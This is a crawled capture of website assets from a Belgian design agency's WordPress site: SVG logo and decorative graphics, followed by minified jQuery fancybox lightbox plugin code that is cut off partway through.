d="M1558.73042,327.70409v82.07626h-12.16825v-17.476c-6.08615,11.38984-17.32273,18.10114-31.83026,18.10114-23.40888,0-39.63456-17.32273-39.63456-41.82058,0-24.34055,16.07242-41.506,39.16267-41.506,14.82616-.15326,26.0587,6.554,32.30215,18.10114v-17.476Zm-12.16825,44.31311v-6.2394c-1.40357-16.54029-13.2653-28.08743-29.491-28.08743-17.476,0-29.80558,13.108-29.80558,31.20915,0,18.0971,12.32959,31.04781,29.80558,31.04781C1533.29687,399.94733,1545.1586,388.55748,1546.56217,372.0172Z"/><path class="cls-1" d="M1625.66189,404.16205c-5.92885,3.90014-12.32555,6.08615-18.4117,6.08615-12.48285,0-21.21883-8.74-21.21883-26.36926v-75.2117h12.015v21.53342H1624.101v9.51843h-26.05467v42.13113c0,11.7004,3.90013,17.1614,11.07525,17.1614,4.05743,0,8.42945-1.56086,12.95071-4.21069Z"/><path class="cls-1" d="M1657.80674,304.142a7.96549,7.96549,0,1,1-15.91916,0c0-4.83584,3.43228-8.26812,7.95756-8.26812A7.87773,7.87773,0,0,1,1657.80674,304.142Zm-1.87545,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1760.62993,368.58492c0,24.49785-17.31869,41.66328-41.66327,41.66328-24.49785,0-41.65925-17.16543-41.65925-41.66328,0-24.34055,17.1614-41.34868,41.65925-41.34868C1743.31124,327.23624,1760.62993,344.24437,1760.62993,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32555-30.73725-29.491-30.73725C1701.648,338.005,1689.47567,350.64108,1689.47567,368.74222Z"/><path class="cls-1" d="M1857.20968,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22972.15326-26.216,10.922-27.61957,26.83712v44.00255H1781.998V327.70409h12.17229v18.10115c5.77156-12.48285,16.85084-18.4117,31.83026-18.569C1845.66254,327.23624,1857.20968,339.25123,1857.20968,359.22379Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blinkcommunication.be/wp-content/uploads/2021/03/Design-contact.svg
body_size: 1451
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 241.48407"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:#fff;mix-blend-mode:overlay;}</style></defs><title>contact</title><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M866.74067,53.655a2.83611,2.83611,0,0,1-2.83606-2.83606V27.94526a2.83615,2.83615,0,0,1,5.67229,0V50.8189A2.83628,2.83628,0,0,1,866.74067,53.655Z"/><path class="cls-2" d="M878.17733,42.21831H855.30385a2.83615,2.83615,0,0,1,0-5.6723h22.87348a2.83615,2.83615,0,1,1,0,5.6723Z"/><path class="cls-2" d="M39.89607,93.53012a2.83557,2.83557,0,0,1-2.83606-2.836V71.11839a2.83615,2.83615,0,1,1,5.67229,0v19.5757A2.83571,2.83571,0,0,1,39.89607,93.53012Z"/><path class="cls-2" d="M49.68384,83.74222H30.10919a2.83606,2.83606,0,1,1,0-5.67212H49.68384a2.83606,2.83606,0,1,1,0,5.67212Z"/><path class="cls-2" d="M35.24457,229.18637a2.63424,2.63424,0,0,1-2.63481-2.63481V208.365a2.6349,2.6349,0,1,1,5.26979,0v18.18657A2.63449,2.63449,0,0,1,35.24457,229.18637Z"/><path class="cls-2" d="M44.33768,220.09309H26.15216a2.6349,2.6349,0,1,1,0-5.26979H44.33768a2.6349,2.6349,0,1,1,0,5.26979Z"/><path class="cls-2" d="M466.41343,54.99587a2.8369,2.8369,0,0,1-2.836-2.83606V32.584a2.836,2.836,0,1,1,5.67209,0V52.15981A2.8367,2.8367,0,0,1,466.41343,54.99587Z"/><path class="cls-2" d="M476.20137,45.20794H456.62571a2.83615,2.83615,0,0,1,0-5.67229h19.57566a2.83615,2.83615,0,0,1,0,5.67229Z"/><path class="cls-2" d="M175.70314,25.09675a9.45364,9.45364,0,1,1,9.45365-9.45365A9.46488,9.46488,0,0,1,175.70314,25.09675Zm0-13.23514a3.78151,3.78151,0,1,0,3.78136,3.78149A3.78528,3.78528,0,0,0,175.70314,11.86161Z"/><path class="cls-2" d="M809.8792,167.96955a9.45364,9.45364,0,1,1,9.4537-9.45366A9.46463,9.46463,0,0,1,809.8792,167.96955Zm0-13.235a3.78143,3.78143,0,1,0,3.78136,3.78132A3.78636,3.78636,0,0,0,809.8792,154.73457Z"/><path class="cls-2" d="M108.99661,176.80354a5.89194,5.89194,0,1,1,5.892-5.89187A5.89767,5.89767,0,0,1,108.99661,176.80354Z"/><path class="cls-2" d="M3.21456,239.90358a3.21517,3.21517,0,1,1,3.21527-3.21506A3.21833,3.21833,0,0,1,3.21456,239.90358Z"/><path class="cls-2" d="M860.66275,221.17555a5.89194,5.89194,0,1,1,5.892-5.89188A5.89767,5.89767,0,0,1,860.66275,221.17555Z"/><path class="cls-2" d="M660.23491,42.43806a5.89194,5.89194,0,1,1,5.89187-5.892A5.898,5.898,0,0,1,660.23491,42.43806Z"/><path class="cls-2" d="M314.29014,194.2329a7.69686,7.69686,0,1,1,7.69592-7.69608A7.70537,7.70537,0,0,1,314.29014,194.2329Zm0-9.72158a2.02473,2.02473,0,1,0,2.02363,2.0255A2.02742,2.02742,0,0,0,314.29014,184.51132Z"/><circle class="cls-2" cx="600.22285" cy="200.20302" r="10.03962"/><path class="cls-2" d="M894.53964,61.77464a2.97573,2.97573,0,1,1-2.97581-2.97581A2.97572,2.97572,0,0,1,894.53964,61.77464Z"/><path class="cls-2" d="M1053.25933,186.90383a2.83612,2.83612,0,0,1,2.83606,2.83607v22.87364a2.83615,2.83615,0,0,1-5.67229,0V189.7399A2.83628,2.83628,0,0,1,1053.25933,186.90383Z"/><path class="cls-2" d="M1041.82267,198.34049h22.87348a2.83615,2.83615,0,0,1,0,5.67229h-22.87348a2.83615,2.83615,0,1,1,0-5.67229Z"/><path class="cls-2" d="M1880.10393,147.02868a2.83557,2.83557,0,0,1,2.83606,2.836v19.5757a2.83615,2.83615,0,1,1-5.67229,0V149.8647A2.83571,2.83571,0,0,1,1880.10393,147.02868Z"/><path class="cls-2" d="M1870.31616,156.81657h19.57465a2.83607,2.83607,0,1,1,0,5.67213h-19.57465a2.83607,2.83607,0,1,1,0-5.67213Z"/><path class="cls-2" d="M1884.75543,7.11476a2.63424,2.63424,0,0,1,2.63481,2.63481V27.93613a2.6349,2.6349,0,1,1-5.26979,0V9.74957A2.63449,2.63449,0,0,1,1884.75543,7.11476Z"/><path class="cls-2" d="M1875.66232,16.208h18.18552a2.6349,2.6349,0,1,1,0,5.26979h-18.18552a2.6349,2.6349,0,1,1,0-5.26979Z"/><path class="cls-2" d="M1453.58657,185.56292a2.8369,2.8369,0,0,1,2.836,2.83606v19.57583a2.836,2.836,0,1,1-5.67209,0V188.399A2.8367,2.8367,0,0,1,1453.58657,185.56292Z"/><path class="cls-2" d="M1443.79863,195.35085h19.57566a2.83615,2.83615,0,0,1,0,5.6723h-19.57566a2.83615,2.83615,0,0,1,0-5.6723Z"/><path class="cls-2" d="M1744.29686,215.462a9.45364,9.45364,0,1,1-9.45365,9.45366A9.46488,9.46488,0,0,1,1744.29686,215.462Zm0,13.23514a3.78151,3.78151,0,1,0-3.78136-3.78148A3.78527,3.78527,0,0,0,1744.29686,228.69718Z"/><path class="cls-2" d="M1110.1208,72.58924a9.45364,9.45364,0,1,1-9.4537,9.45366A9.46463,9.46463,0,0,1,1110.1208,72.58924Zm0,13.235a3.78143,3.78143,0,1,0-3.78136-3.78132A3.78636,3.78636,0,0,0,1110.1208,85.82422Z"/><path class="cls-2" d="M1811.00339,63.75525a5.89194,5.89194,0,1,1-5.892,5.89188A5.89768,5.89768,0,0,1,1811.00339,63.75525Z"/><path class="cls-2" d="M1916.78544,181.58049a3.21517,3.21517,0,1,1-3.21527,3.21506A3.21833,3.21833,0,0,1,1916.78544,181.58049Z"/><path class="cls-2" d="M1059.33725,15.12558a5.89194,5.89194,0,1,1-5.892,5.89188A5.89767,5.89767,0,0,1,1059.33725,15.12558Z"/><path class="cls-2" d="M1259.76509,198.12074a5.89194,5.89194,0,1,1-5.89187,5.892A5.898,5.898,0,0,1,1259.76509,198.12074Z"/><path class="cls-2" d="M1605.70986,42.06822a7.69686,7.69686,0,1,1-7.69592,7.69609A7.70537,7.70537,0,0,1,1605.70986,42.06822Zm0,9.72159a2.02473,2.02473,0,1,0-2.02363-2.0255A2.02742,2.02742,0,0,0,1605.70986,51.78981Z"/><circle class="cls-2" cx="1319.77715" cy="36.0981" r="10.03962"/><path class="cls-2" d="M1025.46036,179.70943a2.97573,2.97573,0,1,1,2.97581,2.97581A2.97572,2.97572,0,0,1,1025.46036,179.70943Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/build/fancybox/fancybox.js?ver=6.2.6
body_size: 12404
content:
jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),function(e){var t,i,n,a,o,r,s,c,l,d,h,p,f,g=0,u={},y=[],b=0,m={},x=[],w=null,v=new Image,k=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,O=1,I=0,j="",S=!1,T=e.extend(e("<div/>")[0],{prop:0}),E=e.browser.msie&&e.browser.version<7&&!window.XMLHttpRequest,A=function(){i.hide(),v.onerror=v.onload=null,w&&w.abort(),t.empty()},W=function(){!1===u.onError(y,g,u)?(i.hide(),S=!1):(u.titleShow=!1,u.width="auto",u.height="auto",t.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),P())},L=function(){var n,a,o,s,c,l,d=y[g];if(A(),u=e.extend({},e.fn.fancybox.defaults,void 0===e(d).data("fancybox")?u:e(d).data("fancybox")),!1===(l=u.onStart(y,g,u)))S=!1;else if("object"==typeof l&&(u=e.extend(u,l)),o=u.title||(d.nodeName?e(d).attr("title"):d.title)||"",d.nodeName&&!u.orig&&(u.orig=e(d).children("img:first").length?e(d).children("img:first"):e(d)),""===o&&u.orig&&u.titleFromAlt&&(o=u.orig.attr("alt")),n=u.href||(d.nodeName?e(d).attr("href"):d.href)||null,(/^(?:javascript)/i.test(n)||"#"===n)&&(n=null),u.type?(a=u.type,n||(n=u.content)):u.content?a="html":n&&(a=n.match(k)?"image":n.match(C)?"swf":e(d).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),a)switch("inline"===a&&(d=n.substr(n.indexOf("#")),a=e(d).length>0?"inline":"ajax"),u.type=a,u.href=n,u.title=o,u.autoDimensions&&("html"===u.type||"inline"===u.type||"ajax"===u.type?(u.width="auto",u.height="auto"):u.autoDimensions=!1),u.modal&&(u.overlayShow=!0,u.hideOnOverlayClick=!1,u.hideOnContentClick=!1,u.enableEscapeButton=!1,u.showCloseButton=!1),u.padding=parseInt(u.padding,10),u.margin=parseInt(u.margin,10),t.css("padding",u.padding+u.margin),e(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){e(this).replaceWith(r.children())}),a){case"html":t.html(u.content),P();break;case"inline":if(!0===e(d).parent().is("#fancybox-content")){S=!1;break}e('<div class="fancybox-inline-tmp" />').hide().insertBefore(e(d)).bind("fancybox-cleanup",function(){e(this).replaceWith(r.children())}).bind("fancybox-cancel",function(){e(this).replaceWith(t.children())}),e(d).appendTo(t),P();break;case"image":S=!1,e.fancybox.showActivity(),(v=new Image).onerror=function(){W()},v.onload=function(){S=!0,v.onerror=v.onload=null,u.width=v.width,u.height=v.height,e("<img />").attr({id:"fancybox-img",src:v.src,alt:u.title}).appendTo(t),D()},v.src=n;break;case"swf":u.scrolling="no",s='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+u.width+'" height="'+u.height+'"><param name="movie" value="'+n+'"></param>',c="",e.each(u.swf,function(e,t){s+='<param name="'+e+'" value="'+t+'"></param>',c+=" "+e+'="'+t+'"'}),s+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+u.width+'" height="'+u.height+'"'+c+"></embed></object>",t.html(s),P();break;case"ajax":S=!1,e.fancybox.showActivity(),u.ajax.win=u.ajax.success,w=e.ajax(e.extend({},u.ajax,{url:n,data:u.ajax.data||{},error:function(e){e.status>0&&W()},success:function(e,a,o){if(200===("object"==typeof o?o:w).status){if("function"==typeof u.ajax.win){if(!1===(l=u.ajax.win(n,e,a,o)))return void i.hide();"string"!=typeof l&&"object"!=typeof l||(e=l)}t.html(e),P()}}}));break;case"iframe":D()}else W()},P=function(){var i=u.width,n=u.height;i=i.toString().indexOf("%")>-1?parseInt((e(window).width()-2*u.margin)*parseFloat(i)/100,10)+"px":"auto"===i?"auto":i+"px",n=n.toString().indexOf("%")>-1?parseInt((e(window).height()-2*u.margin)*parseFloat(n)/100,10)+"px":"auto"===n?"auto":n+"px",t.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"===u.scrolling?"auto":"yes"===u.scrolling?"scroll":"hidden")+';position:relative;"></div>'),u.width=t.width(),u.height=t.height(),D()},D=function(){var h,w;if(i.hide(),a.is(":visible")&&!1===m.onCleanup(x,b,m))e.event.trigger("fancybox-cancel"),S=!1;else{if(S=!0,e(r.add(n)).unbind(),e(window).unbind("resize.fb scroll.fb"),e(document).unbind("keydown.fb"),a.is(":visible")&&"outside"!==m.titlePosition&&a.css("height",a.height()),x=y,b=g,(m=u).overlayShow?(n.css({"background-color":m.overlayColor,opacity:m.overlayOpacity,cursor:m.hideOnOverlayClick?"pointer":"auto",height:e(document).height()}),n.is(":visible")||(E&&e("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),n.show())):n.hide(),f=H(),j=m.title||"",I=0,c.empty().removeAttr("style").removeClass(),!1!==m.titleShow&&(h=e.isFunction(m.titleFormat)?m.titleFormat(j,x,b,m):!(!j||!j.length)&&("float"===m.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+j+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+m.titlePosition+'">'+j+"</div>"),(j=h)&&""!==j))switch(c.addClass("fancybox-title-"+m.titlePosition).html(j).appendTo("body").show(),m.titlePosition){case"inside":c.css({width:f.width-2*m.padding,marginLeft:m.padding,marginRight:m.padding}),I=c.outerHeight(!0),c.appendTo(o),f.height+=I;break;case"over":c.css({marginLeft:m.padding,width:f.width-2*m.padding,bottom:m.padding}).appendTo(o);break;case"float":c.css("left",-1*parseInt((c.width()-f.width-40)/2,10)).appendTo(a);break;default:c.css({width:f.width-2*m.padding,paddingLeft:m.padding,paddingRight:m.padding}).appendTo(a)}c.hide(),a.is(":visible")?(e(s.add(l).add(d)).hide(),h=a.position(),p={top:h.top,left:h.left,width:a.width(),height:a.height()},w=p.width===f.width&&p.height===f.height,r.fadeTo(m.changeFade,.3,function(){var i=function(){r.html(t.contents()).fadeTo(m.changeFade,1,_)};e.event.trigger("fancybox-change"),r.empty().removeAttr("filter").css({"border-width":m.padding,width:f.width-2*m.padding,height:u.autoDimensions?"auto":f.height-I-2*m.padding}),w?i():(T.prop=0,e(T).animate({prop:1},{duration:m.changeSpeed,easing:m.easingChange,step:M,complete:i}))})):(a.removeAttr("style"),r.css("border-width",m.padding),"elastic"===m.transitionIn?(p=F(),r.html(t.contents()),a.show(),m.opacity&&(f.opacity=0),T.prop=0,e(T).animate({prop:1},{duration:m.speedIn,easing:m.easingIn,step:M,complete:_})):("inside"===m.titlePosition&&I>0&&c.show(),r.css({width:f.width-2*m.padding,height:u.autoDimensions?"auto":f.height-I-2*m.padding}).html(t.contents()),a.css(f).fadeIn("none"===m.transitionIn?0:m.speedIn,_)))}},_=function(){var t;e.support.opacity||(r.get(0).style.removeAttribute("filter"),a.get(0).style.removeAttribute("filter")),u.autoDimensions&&r.css("height","auto"),a.css("height","auto"),j&&j.length&&c.show(),m.showCloseButton&&s.show(),(m.enableEscapeButton||m.enableKeyboardNav)&&e(document).bind("keydown.fb",function(t){27===t.keyCode&&m.enableEscapeButton?(t.preventDefault(),e.fancybox.close()):37!==t.keyCode&&39!==t.keyCode||!m.enableKeyboardNav||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName||(t.preventDefault(),e.fancybox[37===t.keyCode?"prev":"next"]())}),m.showNavArrows?((m.cyclic&&x.length>1||0!==b)&&l.show(),(m.cyclic&&x.length>1||b!==x.length-1)&&d.show()):(l.hide(),d.hide()),m.hideOnContentClick&&r.bind("click",e.fancybox.close),m.hideOnOverlayClick&&n.bind("click",e.fancybox.close),e(window).bind("resize.fb",e.fancybox.resize),m.centerOnScroll&&e(window).bind("scroll.fb",e.fancybox.center),"iframe"===m.type&&e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(e.browser.msie?'allowtransparency="true""':"")+' scrolling="'+u.scrolling+'" src="'+m.href+'"></iframe>').appendTo(r),a.show(),S=!1,e.fancybox.center(),m.onComplete(x,b,m),x.length-1>b&&void 0!==(t=x[b+1].href)&&t.match(k)&&((new Image).src=t),b>0&&void 0!==(t=x[b-1].href)&&t.match(k)&&((new Image).src=t)},M=function(e){var t={width:parseInt(p.width+(f.width-p.width)*e,10),height:parseInt(p.height+(f.height-p.height)*e,10),top:parseInt(p.top+(f.top-p.top)*e,10),left:parseInt(p.left+(f.left-p.left)*e,10)};void 0!==f.opacity&&(t.opacity=e<.5?.5:e),a.css(t),r.css({width:t.width-2*m.padding,height:t.height-I*e-2*m.padding})},R=function(){return[e(window).width()-2*m.margin,e(window).height()-2*m.margin,e(document).scrollLeft()+m.margin,e(document).scrollTop()+m.margin]},H=function(){var e=R(),t={},i=m.autoScale,n=2*m.padding;return t.width=m.width.toString().indexOf("%")>-1?parseInt(e[0]*parseFloat(m.width)/100,10):m.width+n,t.height=m.height.toString().indexOf("%")>-1?parseInt(e[1]*parseFloat(m.height)/100,10):m.height+n,i&&(t.width>e[0]||t.height>e[1])&&("image"===u.type||"swf"===u.type?(i=m.width/m.height,t.width>e[0]&&(t.width=e[0],t.height=parseInt((t.width-n)/i+n,10)),t.height>e[1]&&(t.height=e[1],t.width=parseInt((t.height-n)*i+n,10))):(t.width=Math.min(t.width,e[0]),t.height=Math.min(t.height,e[1]))),t.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-t.height-40)),10),t.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-t.width-40)),10),t},F=function(){var t=!!u.orig&&e(u.orig),i={};return t&&t.length?((i=t.offset()).top+=parseInt(t.css("paddingTop"),10)||0,i.left+=parseInt(t.css("paddingLeft"),10)||0,i.top+=parseInt(t.css("border-top-width"),10)||0,i.left+=parseInt(t.css("border-left-width"),10)||0,i.width=t.width(),i.height=t.height(),i={width:i.width+2*m.padding,height:i.height+2*m.padding,top:i.top-m.padding-20,left:i.left-m.padding-20}):(t=R(),i={width:2*m.padding,height:2*m.padding,top:parseInt(t[3]+.5*t[1],10),left:parseInt(t[2]+.5*t[0],10)}),i},B=function(){i.is(":visible")?(e("div",i).css("top",-40*O+"px"),O=(O+1)%12):clearInterval(h)};e.fn.fancybox=function(t){return e(this).length?(e(this).data("fancybox",e.extend({},t,e.metadata?e(this).metadata():{})).unbind("click.fb").bind("click.fb",function(t){t.preventDefault(),S||(S=!0,e(this).blur(),y=[],g=0,(t=e(this).attr("rel")||"")&&""!==t&&"nofollow"!==t?(y=e("a[rel="+t+"], area[rel="+t+"]"),g=y.index(this)):y.push(this),L())}),this):this},e.fancybox=function(t,i){var n;if(!S){if(S=!0,n=void 0!==i?i:{},y=[],g=parseInt(n.index,10)||0,e.isArray(t)){for(var a=0,o=t.length;a<o;a++)"object"==typeof t[a]?e(t[a]).data("fancybox",e.extend({},n,t[a])):t[a]=e({}).data("fancybox",e.extend({content:t[a]},n));y=jQuery.merge(y,t)}else"object"==typeof t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),y.push(t);(g>y.length||g<0)&&(g=0),L()}},e.fancybox.showActivity=function(){clearInterval(h),i.show(),h=setInterval(B,66)},e.fancybox.hideActivity=function(){i.hide()},e.fancybox.next=function(){return e.fancybox.pos(b+1)},e.fancybox.prev=function(){return e.fancybox.pos(b-1)},e.fancybox.pos=function(e){S||(e=parseInt(e),y=x,e>-1&&e<x.length?(g=e,L()):m.cyclic&&x.length>1&&(g=e>=x.length?0:x.length-1,L()))},e.fancybox.cancel=function(){S||(S=!0,e.event.trigger("fancybox-cancel"),A(),u.onCancel(y,g,u),S=!1)},e.fancybox.close=function(){function t(){n.fadeOut("fast"),c.empty().hide(),a.hide(),e.event.trigger("fancybox-cleanup"),r.empty(),m.onClosed(x,b,m),x=u=[],b=g=0,m=u={},S=!1}if(!S&&!a.is(":hidden"))if(S=!0,m&&!1===m.onCleanup(x,b,m))S=!1;else if(A(),e(s.add(l).add(d)).hide(),e(r.add(n)).unbind(),e(window).unbind("resize.fb scroll.fb"),e(document).unbind("keydown.fb"),r.find("iframe").attr("src",E&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==m.titlePosition&&c.empty(),a.stop(),"elastic"===m.transitionOut){p=F();var i=a.position();f={top:i.top,left:i.left,width:a.width(),height:a.height()},m.opacity&&(f.opacity=1),c.empty().hide(),T.prop=1,e(T).animate({prop:0},{duration:m.speedOut,easing:m.easingOut,step:M,complete:t})}else a.fadeOut("none"===m.transitionOut?0:m.speedOut,t)},e.fancybox.resize=function(){n.is(":visible")&&n.css("height",e(document).height()),e.fancybox.center(!0)},e.fancybox.center=function(e){var t,i;S||(i=!0===e?1:0,t=R(),!i&&(a.width()>t[0]||a.height()>t[1])||a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-r.height()-40)-m.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-r.width()-40)-m.padding))},"number"==typeof e?e:200))},e.fancybox.init=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),i=e('<div id="fancybox-loading"><div></div></div>'),n=e('<div id="fancybox-overlay"></div>'),a=e('<div id="fancybox-wrap"></div>')),(o=e('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a)).append(r=e('<div id="fancybox-content"></div>'),s=e('<a id="fancybox-close"></a>'),c=e('<div id="fancybox-title"></div>'),l=e('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),d=e('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),s.click(e.fancybox.close),i.click(e.fancybox.cancel),l.click(function(t){t.preventDefault(),e.fancybox.prev()}),d.click(function(t){t.preventDefault(),e.fancybox.next()}),e.fn.mousewheel&&a.bind("mousewheel.fb",function(t,i){S?t.preventDefault():0!==e(t.target).get(0).clientHeight&&e(t.target).get(0).scrollHeight!==e(t.target).get(0).clientHeight||(t.preventDefault(),e.fancybox[i>0?"prev":"next"]())}),e.support.opacity||a.addClass("fancybox-ie"),E&&(i.addClass("fancybox-ie6"),a.addClass("fancybox-ie6"),e('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(o)))},e.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},e(document).ready(function(){})}(jQuery),function(e,t,i,n){var a=i("html"),o=i(e),r=i(t),s=i.fancybox=function(){s.open.apply(this,arguments)},c=navigator.userAgent.match(/msie/i),l=null,d=t.createTouch!==n,h=function(e){return e&&e.hasOwnProperty&&e instanceof i},p=function(e){return e&&"string"===i.type(e)},f=function(e){return p(e)&&0<e.indexOf("%")},g=function(e,t){var i=parseInt(e,10)||0;return t&&f(e)&&(i*=s.getViewport()[t]/100),Math.ceil(i)},u=function(e,t){return g(e,t)+"px"};i.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(c?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==s.close(!0)))return i.isArray(e)||(e=h(e)?i(e).get():[e]),i.each(e,function(a,o){var r,c,l,d,f,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),h(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),r=t.href||g.href||(p(o)?o:null),c=t.title!==n?t.title:g.title||"",!(d=(l=t.content||g.content)?"html":t.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(d=o.prop("class").match(/fancybox\.(\w+)/))?d[1]:null)),p(r)&&(d||(s.isImage(r)?d="image":s.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":p(o)&&(d="html",l=o)),"ajax"===d&&(r=(f=r.split(/\s+/,2)).shift(),f=f.shift())),l||("inline"===d?r?l=i(p(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(l=o):"html"===d?l=r:!d&&!r&&g.isDom&&(d="inline",l=o)),i.extend(g,{href:r,type:d,content:l,title:c,selector:f}),e[a]=g}),s.opts=i.extend(!0,{},s.defaults,t),t.keys!==n&&(s.opts.keys=!!t.keys&&i.extend({},s.defaults.keys,t.keys)),s.group=e,s._start(s.opts.index)},cancel:function(){var 